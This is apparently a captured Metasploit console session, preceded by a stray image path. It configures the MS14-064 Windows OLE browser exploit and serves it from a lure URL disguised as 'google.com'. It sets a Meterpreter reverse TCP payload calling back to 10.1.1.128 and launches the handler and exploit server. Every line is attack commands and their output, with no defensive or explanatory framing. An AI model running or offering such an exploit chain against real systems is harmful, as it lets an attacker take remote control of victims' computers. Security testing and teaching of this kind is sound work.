 msf > use exploit/windows/browser/ms14_064_ole_code_execution
msf exploit(windows/browser/ms14_064_ole_code_execution) > set srvhost 10.1.1.128
srvhost => 10.1.1.128
msf exploit(windows/browser/ms14_064_ole_code_execution) > set srvport 8060
srvport => 8060
msf exploit(windows/browser/ms14_064_ole_code_execution) > set uripath google.com
uripath => google.com
msf exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterprete
r/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 10.1.1.128
lhost => 10.1.1.128
msf exploit(windows/browser/ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.1.1.128:4444
[*] Using URL: http://10.1.1.128:8060/google.com
[*] Server started.
msf exploit(windows/browser/ms14_064_ole_code_execution) >